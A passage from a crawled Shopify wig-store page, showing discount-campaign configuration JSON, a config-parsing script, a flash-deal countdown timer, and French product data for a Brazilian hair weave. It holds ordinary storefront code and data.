uot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -106
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=171566
body_size: 59
content:
lk2('0%3b171547')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1.js
body_size: 3021
content:
{"id":6707161530451,"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","handle":"baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:35:29+08:00","created_at":"2022-02-09T17:53:27+08:00","vendor":"hairbs","type":"8A cheveux vierges brésiliens","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":4940,"price_min":4940,"price_max":37209,"available":true,"price_varies":true,"compare_at_price":7600,"compare_at_price_min":7600,"compare_at_price_max":57244,"compare_at_price_varies":true,"variants":[{"id":39699742785619,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A1-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":4940,"weight":500,"compare_at_price":7600,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699742818387,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A1-0000081","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 